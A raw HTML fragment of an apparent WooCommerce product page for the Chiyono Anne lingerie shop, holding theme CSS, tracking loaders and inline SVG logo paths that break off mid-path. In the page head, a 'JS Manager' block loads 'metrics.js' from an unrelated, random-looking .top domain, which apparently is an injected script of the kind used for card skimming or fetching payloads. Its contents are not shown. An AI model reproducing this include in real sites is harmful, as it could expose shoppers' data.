        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="wp-singular product-template-default single single-product postid-3825 wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce woocommerce-page woocommerce-no-js iconic-woothumbs-zoa-child ja bras-single-product zoa-child-theme single-gallery-slider single-gallery-vertical is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 